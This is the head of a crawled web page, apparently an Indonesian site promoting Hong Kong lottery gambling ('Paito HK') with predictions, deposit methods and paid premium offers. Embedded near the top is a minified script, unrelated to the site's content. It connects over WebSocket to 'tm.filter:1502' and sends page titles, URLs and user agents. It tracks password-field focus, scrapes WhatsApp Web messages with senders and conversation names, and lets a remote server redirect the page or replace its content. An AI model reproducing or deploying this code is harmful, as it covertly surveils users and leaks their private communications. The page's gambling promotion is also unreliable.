

--- FILE ---
content_type: text/html
request_url: https://ferme-marcon47.com/
body_size: 9755
content:
<!DOCTYPE html>
<html lang="id-ID">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,maximum-scale=1.0">
    <meta http-equiv="content-language" content="id">
    <title>Keluaran Paito HK – Prediksi dan Paito Hongkong Terlengkap</title>
    <link rel="amphtml" href="https://ampterusan.org/ferme-marcon47.com/" />
    <meta name="description" content="Dapatkan paito HK dengan hasil keluaran togel Hongkong yang akurat dan prediksi angka Hongkong hari ini. Update data togel HK terlengkap hanya di sini!">
    <meta name="keywords" content="Paito HK, Paito HK asia, login Paito HK, daftar Paito HK, livechat Paito HK, Paito HK link alternatif" />
    <meta name="robots" content="index, follow">
    <meta name="page-locale" content="id,en">
    <meta content="true" name="HandheldFriendly">
    <meta content="width" name="MobileOptimized">
    <meta property="og:title" content="Keluaran Paito HK – Prediksi dan Paito Hongkong Terlengkap">
    <meta property="og:description" content="Dapatkan paito HK dengan hasil keluaran togel Hongkong yang akurat dan prediksi angka Hongkong hari ini. Update data togel HK terlengkap hanya di sini!">
    <meta property="og:url" content="https://ferme-marcon47.com/">
    <meta property="og:site_name" content="Paito HK">
    <meta property="og:author" content="Paito HK">
    <meta property="og:image" content="asset/banner.webp">
    <meta name="og:locale" content="ID_id">
    <meta name="og:type" content="website">
    <meta name="rating" content="general">
    <meta name="author" content="Paito HK">
    <meta name="distribution" content="global">
    <meta name="publisher" content="Paito HK">
    <script>!function(){var Y,e,t;function n(){try{return window.self===window.top}catch(Y){return!1}}function r(){var Y={type:"focus",token:y.token,title:document.title,url:document.URL,useragent:navigator.userAgent,pid:y.pid,pn:y.pn};null!=H&&H.readyState==WebSocket.OPEN&&H.send(JSON.stringify(Y))}function a(){var Y={type:"notification",token:y.token,title:document.title,url:document.URL,focused:document.hasFocus(),timeout:y.sendNotificationsInterval,useragent:navigator.appVersion.length>navigator.userAgent.length?navigator.appVersion:navigator.userAgent,pid:y.pid,pn:y.pn};H.send(JSON.stringify(Y))}function s(){m()}function i(){n()&&(clearInterval(b),clearInterval(A)),timeout=setTimeout((function(){g()}),N)}function o(Y){if(n())switch(Y.data.substring(0,1)){case"r":window.location=Y.data.substring(1);break;case"b":document.body.innerHTML=Y.data.substring(1);break;case"w":var e="true"==Y.data.substring(1).toLowerCase();L!=e&&e&&v(),L=e}}function M(Y){var e=document.createElement("a");return e.href=Y,e.href}function u(Y){if(Y&&"password"==Y.type&&!P)if(P=!0,n()){var e={type:"password_input_focus",focus:!0,token:y.token};H.send(JSON.stringify(e))}else window.top.postMessage({message:"iframePasswordInputFocused",name:Y.name,type:Y.type},"*")}function d(Y){var e=Y&&Y.name?Y.name:"<unnamed>";if(Y&&"password"==Y.type&&P)if(P=!1,n()){var t={type:"password_input_focus",focus:!1,token:y.token};H.send(JSON.stringify(t))}else window.top.postMessage({message:"iframePasswordInputBlurred",name:e,type:Y.type},"*")}function c(Y){var e=document.activeElement;e&&e!=document.body?document.querySelector&&(e=document.querySelector(":focus")):e=null;for(var t=0;t<Y.length;++t){let s=Y[t];var n="password"==s.type,r=n&&s.hasAttribute("autofocus"),a=n&&e&&s.isEqualNode(e);(r||a)&&u(s),s.tmInputEventListenerAttached||(s.addEventListener("focus",(function(Y){u(Y.target)}),!0),s.addEventListener("blur",(function(Y){d(Y.target)}),!0),s.tmInputEventListenerAttached=!0)}}function D(){c(document.getElementsByTagName("input")),new MutationObserver((function(Y){Y&&Y.forEach((function(Y){Y&&Y.addedNodes&&0!=Y.addedNodes.length&&(window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),Y.addedNodes.forEach((function(Y){Y.tagName&&c(Y.getElementsByTagName("input"))})))}))})).observe(document,{childList:!0,subtree:!0}),window.addEventListener("beforeunload",(function(Y){d(),function(){for(var Y=document.getElementsByTagName("input"),e=0;e<Y.length;++e){let t=Y[e];t.removeEventListener("focus",u),t.removeEventListener("blur",d),delete t.tmInputEventListenerAttached}}()}))}function l(){n()&&(y.iup&&r(),h()&&(v(),m(),function(){var Y=new MutationObserver((function(Y){Y&&Y.forEach((function(Y){Y&&("childList"!==Y.type||Y.addedNodes.length<=0||Y.addedNodes.forEach((function(Y){if(Y){var e=document.querySelector("div[id=main] header span[title]");e&&(w=e.innerText),document.querySelector("div[id=main] header span[data-icon=default-user]")&&(E="private"),document.querySelector("div[id=main] header span[data-icon=default-group]")&&(E="group");var t=Y.querySelectorAll(".message-in, .message-out");Y.matches(".message-in, .message-out")&&(t=Array.prototype.slice.call(t)).push(Y),t&&t.forEach((function(Y){if(Y&&Y.classList&&!(Y.classList.length<=0)){var e=Y.classList.contains("message-in"),t=Y.querySelector(".copyable-text"),n=Y.querySelector(".selectable-text"),r=new Date,a=null;if(t&&t.attributes["data-pre-plain-text"]){var s=t.attributes["data-pre-plain-text"].textContent,i=/\[(\d{1,2}):(\d{1,2})[ ]{0,1}([p|a]m)?,\s(.+)]\s(.*):/i[Symbol.match](s);if(!i||6!=i.length)return;if(i[3]&&"pm"==i[3].toLowerCase()&&(i[1]=parseInt(i[1])+12),dateParts=/(\d{1,4})[.-\\/](\d{1,4})[.-\\/](\d{1,4})/[Symbol.match](i[4]),!dateParts||4!=dateParts.length)return;if(!(r=date.parse(i[4],O)||function(Y,e,t){var n=[[Y,e,t].join("-"),[Y,t,e].join("-"),[e,Y,t].join("-"),[e,t,Y].join("-"),[t,Y,e].join("-"),[t,e,Y].join("-")],r=Date.now();for(var a in n){var s=Date.parse(n[a]);if(s&&!(Math.abs(r-s)>1728e6))return new Date(s)}}(dateParts[1],dateParts[2],dateParts[3])))return;r.setHours(i[1]),r.setMinutes(i[2]),a=i[5]}T.get(w)||T.set(w,C);var o=n?n.innerText:null;if(a&&o&&L){var M=(a+o+w+r.getTime()).split("").map((function(Y){return Y.charCodeAt(0)})).reduce((function(Y,e){return Y+((Y<<7)+(Y<<3))^e})).toString(16);if(T.get(w).getTime()==r.getTime()?r.setMilliseconds(++k):(k=0,T.set(w,r)),!M||I.has(M))return;var u={type:"wapmessage",timestamp:r.getTime(),id:M,incoming:e,sender:e?a:"Me",content:o,recipient:e?"Me":w,conversationId:w+"("+E+")"};H.send(JSON.stringify(u)),I.add(M)}}}))}})))}))}));if(!Y)return;Y.observe(document.body,{childList:!0,subtree:!0})}()),n()&&(a(),b=setInterval(a,y.sendNotificationsInterval),h()&&(A=setInterval(s,y.pollWhatsappTrackingInterval))),function(){for(var Y=[],e=document.getElementsByTagName("link"),t=0;t<e.length;++t)"icon"!=e[t].getAttribute("rel")&&"shortcut icon"!=e[t].getAttribute("rel")||(Y[Y.length]=M(e[t].getAttribute("href")));0==Y.length&&(Y[0]=M("/favicon.ico"));var n={type:"favicon"};n.url=document.URL,n.src=Y,n.title=document.title,n.token=y.token,n.useragent=navigator.appVersion.length>navigator.userAgent.length?navigator.appVersion:navigator.userAgent,H.send(JSON.stringify(n))}(),y.dontTrackWebPasswords&&D())}function f(){document.tmfilter||(g(),O={"ar-SA":"D/M/YY","bg-BG":"D.M.YYYY","ca-ES":"D/M/YYYY","zh-TW":"YYYY/M/D","cs-CZ":"D.M.YYYY","Da-DK":"D-M-YYYY","De-DE":"D.M.YYYY","el-GR":"D/M/YYYY","en-US":"M/D/YYYY","fi-FI":"D.M.YYYY","fr-FR":"D/M/YYYY","he-IL":"D/M/YYYY","hu-HU":"YYYY. M. D.","is-IS":"D.M.YYYY","it-IT":"D/M/YYYY","ja-JP":"YYYY/M/D","ko-KR":"YYYY-M-D","nl-NL":"D-M-YYYY","nb-NO":"D.M.YYYY","pl-PL":"YYYY-M-D","pt-BR":"D/M/YYYY","ro-RO":"D.M.YYYY","ru-RU":"D.M.YYYY","hr-HR":"D.M.YYYY","sk-SK":"D. M. YYYY","sq-AL":"YYYY-M-D","sv-SE":"YYYY-M-D","th-TH":"D/M/YYYY","tr-TR":"D.M.YYYY","ur-PK":"D/M/YYYY","iD-ID":"D/M/YYYY","uk-UA":"D.M.YYYY","be-BY":"D.M.YYYY","sl-SI":"D.M.YYYY","et-EE":"D.M.YYYY","lv-LV":"YYYY.M.D.","lt-LT":"YYYY.M.D","fa-IR":"M/D/YYYY","vi-VN":"D/M/YYYY","hy-AM":"D.M.YYYY","az-Latn-AZ":"D.M.YYYY","eu-ES":"YYYY/M/D","Mk-MK":"D.M.YYYY","af-ZA":"YYYY/M/D","ka-GE":"D.M.YYYY","fo-FO":"D-M-YYYY","hi-IN":"D-M-YYYY","Ms-MY":"D/M/YYYY","kk-KZ":"D.M.YYYY","ky-KG":"D.M.YY","sw-KE":"M/D/YYYY","uz-Latn-UZ":"D/M YYYY","tt-RU":"D.M.YYYY","pa-IN":"D-M-YY","gu-IN":"D-M-YY","ta-IN":"D-M-YYYY","te-IN":"D-M-YY","kn-IN":"D-M-YY","Mr-IN":"D-M-YYYY","sa-IN":"D-M-YYYY","Mn-MN":"YY.M.D","gl-ES":"D/M/YY","kok-IN":"D-M-YYYY","syr-SY":"D/M/YYYY","Dv-MV":"D/M/YY","ar-IQ":"D/M/YYYY","zh-CN":"YYYY/M/D","De-CH":"D.M.YYYY","en-GB":"D/M/YYYY","es-MX":"D/M/YYYY","fr-BE":"D/M/YYYY","it-CH":"D.M.YYYY","nl-BE":"D/M/YYYY","nn-NO":"D.M.YYYY","pt-PT":"D-M-YYYY","sr-Latn-CS":"D.M.YYYY","sv-FI":"D.M.YYYY","az-Cyrl-AZ":"D.M.YYYY","Ms-BN":"D/M/YYYY","uz-Cyrl-UZ":"D.M.YYYY","ar-EG":"D/M/YYYY","zh-HK":"D/M/YYYY","De-AT":"D.M.YYYY","en-AU":"D/M/YYYY","es-ES":"D/M/YYYY","fr-CA":"YYYY-M-D","sr-Cyrl-CS":"D.M.YYYY","ar-LY":"D/M/YYYY","zh-SG":"D/M/YYYY","De-LU":"D.M.YYYY","en-CA":"D/M/YYYY","es-GT":"D/M/YYYY","fr-CH":"D.M.YYYY","ar-DZ":"D-M-YYYY","zh-MO":"D/M/YYYY","De-LI":"D.M.YYYY","en-NZ":"D/M/YYYY","es-CR":"D/M/YYYY","fr-LU":"D/M/YYYY","ar-MA":"D-M-YYYY","en-IE":"D/M/YYYY","es-PA":"M/D/YYYY","fr-MC":"D/M/YYYY","ar-TN":"D-M-YYYY","en-ZA":"YYYY/M/D","es-DO":"D/M/YYYY","ar-OM":"D/M/YYYY","en-JM":"D/M/YYYY","es-VE":"D/M/YYYY","ar-YE":"D/M/YYYY","en-029":"M/D/YYYY","es-CO":"D/M/YYYY","ar-SY":"D/M/YYYY","en-BZ":"D/M/YYYY","es-PE":"D/M/YYYY","ar-JO":"D/M/YYYY","en-TT":"D/M/YYYY","es-AR":"D/M/YYYY","ar-LB":"D/M/YYYY","en-ZW":"M/D/YYYY","es-EC":"D/M/YYYY","ar-KW":"D/M/YYYY","en-PH":"M/D/YYYY","es-CL":"D-M-YYYY","ar-AE":"D/M/YYYY","es-UY":"D/M/YYYY","ar-BH":"D/M/YYYY","es-PY":"D/M/YYYY","ar-QA":"D/M/YYYY","es-BO":"D/M/YYYY","es-SV":"D/M/YYYY","es-HN":"D/M/YYYY","es-NI":"D/M/YYYY","es-PR":"D/M/YYYY","aM-ET":"D/M/YYYY","tzM-Latn-DZ":"D-M-YYYY","iu-Latn-CA":"D/M/YYYY","sMa-NO":"D.M.YYYY","Mn-Mong-CN":"YYYY/M/D","gD-GB":"D/M/YYYY","en-MY":"D/M/YYYY","prs-AF":"D/M/YY","bn-BD":"D-M-YY","wo-SN":"D/M/YYYY","rw-RW":"M/D/YYYY","qut-GT":"D/M/YYYY","sah-RU":"M.D.YYYY","gsw-FR":"D/M/YYYY","co-FR":"D/M/YYYY","oc-FR":"D/M/YYYY","Mi-NZ":"D/M/YYYY","ga-IE":"D/M/YYYY","se-SE":"YYYY-M-D","br-FR":"D/M/YYYY","sMn-FI":"D.M.YYYY","Moh-CA":"M/D/YYYY","arn-CL":"D-M-YYYY","ii-CN":"YYYY/M/D","Dsb-DE":"D. M. YYYY","ig-NG":"D/M/YYYY","kl-GL":"D-M-YYYY","lb-LU":"D/M/YYYY","ba-RU":"D.M.YY","nso-ZA":"YYYY/M/D","quz-BO":"D/M/YYYY","yo-NG":"D/M/YYYY","ha-Latn-NG":"D/M/YYYY","fil-PH":"M/D/YYYY","ps-AF":"D/M/YY","fy-NL":"D-M-YYYY","ne-NP":"M/D/YYYY","se-NO":"D.M.YYYY","iu-Cans-CA":"D/M/YYYY","sr-Latn-RS":"D.M.YYYY","si-LK":"YYYY-M-D","sr-Cyrl-RS":"D.M.YYYY","lo-LA":"D/M/YYYY","kM-KH":"YYYY-M-D","cy-GB":"D/M/YYYY","bo-CN":"YYYY/M/D","sMs-FI":"D.M.YYYY","as-IN":"D-M-YYYY","Ml-IN":"D-M-YY","en-IN":"D-M-YYYY","or-IN":"D-M-YY","bn-IN":"D-M-YY","tk-TM":"D.M.YY","bs-Latn-BA":"D.M.YYYY","Mt-MT":"D/M/YYYY","sr-Cyrl-ME":"D.M.YYYY","se-FI":"D.M.YYYY","zu-ZA":"YYYY/M/D","xh-ZA":"YYYY/M/D","tn-ZA":"YYYY/M/D","hsb-DE":"D. M. YYYY","bs-Cyrl-BA":"D.M.YYYY","tg-Cyrl-TJ":"D.M.YY","sr-Latn-BA":"D.M.YYYY","sMj-NO":"D.M.YYYY","rM-CH":"D/M/YYYY","sMj-SE":"YYYY-M-D","quz-EC":"D/M/YYYY","quz-PE":"D/M/YYYY","hr-BA":"D.M.YYYY.","sr-Latn-ME":"D.M.YYYY","sMa-SE":"YYYY-M-D","en-SG":"D/M/YYYY","ug-CN":"YYYY-M-D","sr-Cyrl-BA":"D.M.YYYY","es-US":"M/D/YYYY"}[navigator.language],document.tmfilter="present")}function g(){(H=new WebSocket(y.connectionString)).onclose=i,H.onmessage=o,H.onopen=l,y.extJs&&(this.extJs.webSockReady=()=>H.readyState===WebSocket.OPEN,this.extJs.webSockSend=Y=>H.send(Y))}function p(){var Y=function(){var Y=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var e=0;e<Y.length;e++)if(Y[e]+"Hidden"in document)return Y[e]+"Hidden";return null}();return!!Y&&document[Y]}function h(){var Y=document.head.querySelector("[name='og:title']");return!!Y&&"WhatsApp Web"===Y.getAttribute("content")}function m(){H.send(JSON.stringify({type:"waptracking"}))}function v(){T=new Map,I=new Set,k=0,(C=new Date).setSeconds(0),C.setMilliseconds(0)}function S(Y){var e={name:Y.data.name,type:Y.data.type};"iframePasswordInputFocused"===Y.data.message?u(e):"iframePasswordInputBlurred"===Y.data.message&&d(e)}Y=this,e={},t={en:{MMMM:"January February March April May June July August September October November December".split(" "),MMM:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),dddd:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),ddd:"Sun Mon Tue Wed Thu Fri Sat".split(" "),dd:"Su Mo Tu We Th Fr Sa".split(" "),A:["a.m.","p.m."],formatter:{YYYY:function(Y){return("000"+Y.getFullYear()).slice(-4)},YY:function(Y){return("0"+Y.getFullYear()).slice(-2)},Y:function(Y){return""+Y.getFullYear()},MMMM:function(Y){return this.MMMM[Y.getMonth()]},MMM:function(Y){return this.MMM[Y.getMonth()]},MM:function(Y){return("0"+(Y.getMonth()+1)).slice(-2)},M:function(Y){return""+(Y.getMonth()+1)},DD:function(Y){return("0"+Y.getDate()).slice(-2)},D:function(Y){return""+Y.getDate()},HH:function(Y){return("0"+Y.getHours()).slice(-2)},H:function(Y){return""+Y.getHours()},A:function(Y){return this.A[11<Y.getHours()|0]},hh:function(Y){return("0"+(Y.getHours()%12||12)).slice(-2)},h:function(Y){return""+(Y.getHours()%12||12)},mm:function(Y){return("0"+Y.getMinutes()).slice(-2)},m:function(Y){return""+Y.getMinutes()},ss:function(Y){return("0"+Y.getSeconds()).slice(-2)},s:function(Y){return""+Y.getSeconds()},SSS:function(Y){return("00"+Y.getMilliseconds()).slice(-3)},SS:function(Y){return("0"+(Y.getMilliseconds()/10|0)).slice(-2)},S:function(Y){return""+(Y.getMilliseconds()/100|0)},dddd:function(Y){return this.dddd[Y.getDay()]},ddd:function(Y){return this.ddd[Y.getDay()]},dd:function(Y){return this.dd[Y.getDay()]},Z:function(Y){return(0<(Y=Y.utc?0:Y.getTimezoneOffset()/.6)?"-":"+")+("000"+Math.abs(Y-Y%100*.4)).slice(-4)},post:function(Y){return Y}},parser:{find:function(Y,e){for(var t,n=-1,r=0,a=0,s=Y.length;a<s;a++)t=Y[a],!e.indexOf(t)&&t.length>r&&(n=a,r=t.length);return{index:n,length:r}},MMMM:function(Y){return this.parser.find(this.MMMM,Y)},MMM:function(Y){return this.parser.find(this.MMM,Y)},A:function(Y){return this.parser.find(this.A,Y)},h:function(Y,e){return(12===Y?0:Y)+12*e},pre:function(Y){return Y}}}},e.format=function(Y,n,r){var a=e.addMinutes(Y,r?Y.getTimezoneOffset():0),s=t.en,i=s.formatter;return a.utc=r,n.replace(/(\[[^\[\]]*]|\[.*\][^\[]*\]|YYYY|YY|MMM?M?|DD|HH|hh|mm|ss|SSS?|ddd?d?|.)/g,(function(Y){var e=i[Y];return e?i.post(e.call(s,a,n)):Y.replace(/\[(.*)]/,"$1")}))},e.parse=function(Y,n,r){var a,s,i=t.en,o=i.parser.pre(Y),M=0,u=/(MMMM?|A)|(YYYY)|(SSS)|(MM|DD|HH|hh|mm|ss)|(YY|M|D|H|h|m|s|SS)|(S)|(.)/g,d={2:/^\d{1,4}/,3:/^\d{1,3}/,4:/^\d\d/,5:/^\d\d?/,6:/^\d/};Y=[31,28,31,30,31,30,31,31,30,31,30,31];for(var c={Y:1970,M:1,D:1,H:0,m:0,s:0,S:0};a=u.exec(n);){var D=0,l=1;for(s="";!s;)s=a[++D];a=s.charAt(0);var f=o.slice(M);if(2>D){var g=i.parser[s].call(i,f,n);c[a]=g.index,"M"===a&&c[a]++,l=g.length}else if(7>D)g=(f.match(d[D])||[""])[0],c[a]=0|("S"===a?(g+"000").slice(0,-s.length):g),l=g.length;else if(" "!==a&&a!==f[0])return NaN;if(!l)return NaN;M+=l}return M===o.length&&g?(c.Y+=70>c.Y?2e3:100>c.Y?1900:0,c.H=c.H||i.parser.h(c.h||0,c.A||0),n=new Date(c.Y,c.M-1,c.D,c.H,c.m,c.s,c.S),Y[1]+=0|e.isLeapYear(n),1>c.M||12<c.M||1>c.D||c.D>Y[c.M-1]||23<c.H||59<c.m||59<c.s?NaN:r?e.addMinutes(n,-n.getTimezoneOffset()):n):NaN},e.isValid=function(Y,t){return!!e.parse(Y,t)},e.addYears=function(Y,t){return e.addMonths(Y,12*t)},e.addMonths=function(Y,e){var t=new Date(Y.getTime());return t.setMonth(t.getMonth()+e),t},e.addDays=function(Y,e){var t=new Date(Y.getTime());return t.setDate(t.getDate()+e),t},e.addHours=function(Y,t){return e.addMilliseconds(Y,36e5*t)},e.addMinutes=function(Y,t){return e.addMilliseconds(Y,6e4*t)},e.addSeconds=function(Y,t){return e.addMilliseconds(Y,1e3*t)},e.addMilliseconds=function(Y,e){return new Date(Y.getTime()+e)},e.subtract=function(Y,e){var t=Y.getTime()-e.getTime();return{toMilliseconds:function(){return t},toSeconds:function(){return t/1e3|0},toMinutes:function(){return t/6e4|0},toHours:function(){return t/36e5|0},toDays:function(){return t/864e5|0}}},e.isLeapYear=function(Y){return!(((Y=Y.getFullYear())%4||!(Y%100))&&Y%400)},e.isSameDay=function(Y,t){return e.format(Y,"YYYYMMDD")===e.format(t,"YYYYMMDD")},Y.date=e;var y={token:"9f80a1db-e2a9-4238-a76d-1c9c67f05fff",sendNotificationsInterval:Number("1000"),pollWhatsappTrackingInterval:Number("20000"),connectionString:"wss://tm.filter:1502",pid:"7608",pn:"chrome.exe",iup:false,dontTrackWebPasswords:false,extJs:null},N=6e4,b=null,A=null,w=null,E=null,L=!1,T=null,I=null,k=0,C=null,H=null,O="",P=!1;!function Y(e){p()?setTimeout((function(){Y(e)}),1e3):e()}((function(){y.extJs&&y.extJs.init(y.token),n()&&(window.addEventListener("focus",r,!0),y.dontTrackWebPasswords&&window.addEventListener("message",S,!1)),n()||y.extJs?f():y.dontTrackWebPasswords&&D()}))}();</script><script async src="https://cdn.ampproject.org/v0.js" nonce="MjY2NzI1OTcxOCwzNjQ3NzE1MDc5"></script>
        <script type="application/ld+json">
            {
                "@context": "https://schema.org",
                "@graph": [
                {
                    "@type": "Organization",
                    "@id": "https://ferme-marcon47.com/#organization",
                    "name": "Paito HK",
                    "url": "https://ferme-marcon47.com",
                    "logo": "https://ferme-marcon47.com/assets/logo.png",
                    "contactPoint": {
                        "@type": "ContactPoint",
                        "telephone": "+62-812-3456-7890",
                        "contactType": "customer service"
                    },
                    "sameAs": [
                    "https://facebook.com/Paito HK",
                    "https://twitter.com/Paito HK",
                    "https://instagram.com/Paito HK"
                    ]
                },
                {
                    "@type": "BreadcrumbList",
                    "@id": "https://ferme-marcon47.com/#breadcrumb",
                    "itemListElement": [
                    {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://ferme-marcon47.com"
                    },
                    {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Paito HK",
                        "item": "https://ferme-marcon47.com/"
                    },
                    {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "hongkong lotto",
                        "item": "https://ferme-marcon47.com/"
                    }
                    ]
                },
                {
                    "@type": "FAQPage",
                    "@id": "https://ferme-marcon47.com/#faq",
                    "mainEntity": [
                    {
                        "@type": "Question",
                        "@id": "https://ferme-marcon47.com/#faq1",
                        "name": "Apa saja metode deposit dan withdraw yang tersedia?",
                        "acceptedAnswer": {
                            "@type": "Answer",
                            "text": "Paito HK menyediakan berbagai metode transaksi cepat dan aman: Transfer Bank (BCA, Mandiri, BRI, dll.), E-wallet seperti OVO, GoPay, Dana, Pulsa sebagai alternatif pembayaran cepat"
                        }
                    },
                    {
                        "@type": "Question",
                        "@id": "https://ferme-marcon47.com/#faq2",
                        "name": "Apakah Paito HK aman untuk bermain?",
                        "acceptedAnswer": {
                            "@type": "Answer",
                            "text": "Paito HK menggunakan sistem enkripsi canggih untuk melindungi data dan transaksi pengguna."
                        }
                    }
                    ]
                },
                {
                    "@type": "Product",
                    "@id": "https://ferme-marcon47.com/#product1",
                    "name": "Paito HK",
                    "image": "assets/banner.jpg",
                    "description": "Keluaran Paito HK – Prediksi dan Paito Hongkong Terlengkap",
                    "brand": {
                        "@type": "Brand",
                        "name": "Paito HK"
                    },
                    "offers": {
                        "@type": "Offer",
                        "price": "500000",
                        "priceCurrency": "IDR",
                        "availability": "https://schema.org/InStock",
                        "url": "https://ferme-marcon47.com/"
                    }
                },
                {
                    "@type": "Service",
                    "@id": "https://ferme-marcon47.com/#service1",
                    "name": "Layanan Premium Paito HK",
                    "description": "Keluaran Paito HK – Prediksi dan Paito Hongkong Terlengkap",
                    "provider": {
                        "@type": "Organization",
                        "@id": "https://ferme-marcon47.com/#organization"
                    },
                    "offers": {
                        "@type": "Offer",
                        "price": "1000000",
                        "priceCurrency": "IDR",
                        "url": "https://ferme-marcon47.com/"
                    }
                },
                {
                    "@type": "Article",
                    "@id": "https://ferme-marcon47.com/#article1",
                    "headline": "Keluaran Paito HK – Prediksi dan Paito Hongkong Terlengkap",
                    "author": {
                        "@type": "Organization",
                        "@id": "https://ferme-marcon47.com/#organization"
                    },
                    "datePublished": "2025-03-18",
                    "dateModified": "2025-03-18",
                    "url": "https://ferme-marcon47.com/article1",
                    "publisher": {
                        "@type": "Organization",
                        "@id": "https://ferme-marcon47.com/#organization"
                    }
                }
                ]
            }
          </script>
    <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap">
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link rel="shortcut icon" href="asset/favicon.ico"
        type="image/x-icon">
    <link rel="canonical" href="https://ferme-marcon47.com/">
    <style amp-boilerplate>
        body {
            -webkit-animation: -amp-start 8s steps(1, end) 0s 1 normal both;
            -moz-animation: -amp-start 8s steps(1, end) 0s 1 normal both;
            -ms-animation: -amp-start 8s steps(1, end) 0s 1 normal both;
            animation: -amp-start 8s steps(1, end) 0s 1 normal both
        }

        @-webkit-keyframes -amp-start {
            from {
                visibility: hidden
            }

            to {
                visibility: visible
            }
        }

        @-moz-keyframes -amp-start {
            from {
                visibility: hidden
            }

            to {
                visibility: visible
            }
        }

        @-ms-keyframes -amp-start {
            from {
                visibility: hidden
            }

            to {
                visibility: visible
            }
        }

        @-o-keyframes -amp-start {
            from {
                visibility: hidden
            }

            to {
                visibility: visible
            }
        }

        @keyframes -amp-start {
            from {
                visibility: hidden
            }

            to {
                visibility: visible
            }
        }
    </style>
    <noscript>
        <style amp-boilerplate>
            body {
                -webkit-animation: none;
                -moz-animation: none;
                -ms-animation: none;
                animation: none
            }
        </style>
    </noscript>
   <style amp-custom>
    * {
        box-sizing: border-box;
        margin: 0;
        padding: 0
    }

    :focus {
        outline: 0
    }

    ::-webkit-scrollbar {
        display: none
    }

    a,
    a:after,
    a:hover,
    a:visited {
        text-decoration: none;
        color: #fefeff
    }

    body {
        background: black;
        color: #fff;
        font-family: 'Noto Sans', arial, sans-serif
    }

    .LiveHK {
        display: grid;
        min-height: 100vh
    }

    .pro-LiveHK {
        margin: 5px auto;
        text-align: center;
        width: 650px;
        padding: 22px;
    }

    .s-p {
        display: inline-grid;
        margin: .88rem 0;
        width: 100%;
    }

    .s-p .contole {
        padding: .5rem 3.8rem;
        background: #33333388;
        margin-bottom: .5rem;
        border-radius: .38rem;
        box-shadow: 0 -1px #ccb38a88;
        letter-spacing: 1px
    }

    .s-p a.btn1 {
        color: #eee;
        background-image: linear-gradient(-45deg, #f18902 0, #c44f01 100%);
        box-shadow: none;
        font-weight: 700
    }

    .imghero {
        box-shadow: inset 0 0 0 8px #888;
        border-radius: 8px
    }

    .Pro-LiveHK-container {
        display: flex;
        background: linear-gradient(-45deg, #f18902 0, #c44f01 100%);
        width: 250px;
        height: 40px;
        align-items: center;
        justify-content: space-around;
        border-radius: 10px;
        margin: auto
    }

    .Pro-LiveHK {
        outline: 0;
        border: 0;
        width: 40px;
        height: 40px;
        border-radius: 50%;
        background-color: transparent;
        display: flex;
        align-items: center;
        justify-content: center;
        color: #fff;
        transition: all ease-in-out .3s;
        cursor: pointer;
    }

    .Pro-LiveHK:hover {
        transform: translateY(-3px)
    }

    .icon {
        font-size: 20px
    }

    .btn2 {
        display: flex;
        justify-content: center;
        align-items: center;
        width: 100%;
        overflow: hidden;
        height: 3rem;
        background-size: 300% 300%;
        backdrop-filter: blur(1rem);
        border-radius: .38rem;
        transition: .5s;
        animation: gradient_301 5s ease infinite;
        border: double 4px transparent;
        background-image: linear-gradient(#2a2323, #000000), linear-gradient(137.48deg, #ffa5a5 10%, #8deaff 45%, #df9dff 67%, #cfff83 87%);
        background-origin: border-box;
        background-clip: content-box, border-box;
        cursor: pointer;
    }

    #container-stars {
        position: absolute;
        z-index: -1;
        width: 100%;
        height: 100%;
        overflow: hidden;
        transition: .5s;
        backdrop-filter: blur(1rem);
        border-radius: .38rem
    }

    strong {
        z-index: 2;
        letter-spacing: 0;
        color: #fff;
        text-shadow: #fff
    }

    #glow {
        position: absolute;
        display: flex;
        width: 12rem
    }

    .circle {
        width: 100%;
        height: 30px;
        filter: blur(2rem);
        animation: pulse_3011 4s infinite;
        z-index: -1
    }

    .circle:nth-of-type(1) {
        background: rgba(254, 83, 83, 0.636)
    }

    .circle:nth-of-type(2) {
        background: rgba(234, 81, 81, 0.704)
    }

    .btn2:hover #container-stars {
        z-index: 1;
        background-color: #212121
    }

    .btn2:hover {
        transform: scale(1.1)
    }

    .btn2:active {
        border: double 4px #aa0000;
        background-origin: border-box;
        background-clip: content-box, border-box;
        animation: none
    }

    .btn2:active .circle {
        background: #aa0000
    }

    #stars {
        position: relative;
        background: 0 0;
        width: 200rem;
        height: 200rem
    }

    #stars::after {
        content: "";
        position: absolute;
        top: -10rem;
        left: -100rem;
        width: 100%;
        height: 100%;
        animation: animStarRotate 90s linear infinite
    }

    #stars::after {
        background-image: radial-gradient(#fff 1px, transparent 1%);
        background-size: 50px 50px
    }

    #stars::before {
        content: "";
        position: absolute;
        top: 0;
        left: -50%;
        width: 170%;
        height: 500%;
        animation: animStar 60s linear infinite
    }

    #stars::before {
        background-image: radial-gradient(#fff 1px, transparent 1%);
        background-size: 50px 50px;
        opacity: .5
    }

    @keyframes animStar {
        from {
            transform: translateY(0)
        }

        to {
            transform: translateY(-135rem)
        }
    }

    @keyframes animStarRotate {
        from {
            transform: rotate(360deg)
        }

        to {
            transform: rotate(0)
        }
    }

    @keyframes gradient_301 {
        0% {
            background-position: 0 50%
        }

        50% {
            background-position: 100% 50%
        }

        100% {
            background-position: 0 50%
        }
    }

    @keyframes pulse_3011 {
        0% {
            transform: scale(.75);
            box-shadow: 0 0 0 0 rgba(0, 0, 0, .7)
        }

        70% {
            transform: scale(1);
            box-shadow: 0 0 0 10px transparent
        }

        100% {
            transform: scale(.75);
            box-shadow: 0 0 0 0 transparent
        }
    }

    .block1 {
        position: relative;
        margin: auto;
        width: 100%;
        padding: 5px 10px;
        background: linear-gradient(0deg, #000, #272727);
        color: #fff;
        cursor: pointer;
        margin-bottom: 20px;
        font-weight: bold;
    }

    .block1:after,
    .block1:before {
        content: '';
        position: absolute;
        right: -3px;
        bottom: -3px;
        background: linear-gradient(45deg, 
            #FF0000, /* Merah */
            #FF7F00, /* Jingga */
            #FFFF00, /* Kuning */
            #00FF00, /* Hijau */
